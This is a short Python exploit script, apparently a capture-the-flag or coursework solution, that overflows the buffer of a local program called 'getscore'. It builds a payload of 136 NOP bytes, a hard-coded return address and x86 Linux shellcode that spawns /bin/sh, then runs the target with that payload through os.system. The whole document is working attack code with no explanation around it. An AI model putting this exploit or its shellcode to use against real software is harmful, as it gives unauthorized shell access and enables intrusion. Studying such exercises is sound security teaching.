 import os
import struct
addr = struct.pack('<L',0x42122ba7)
shellcode = ("\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh")
payload = ("\x90" * 136) + addr + shellcode
run_command = "./getscore aaa " + payload
os.system(run_command)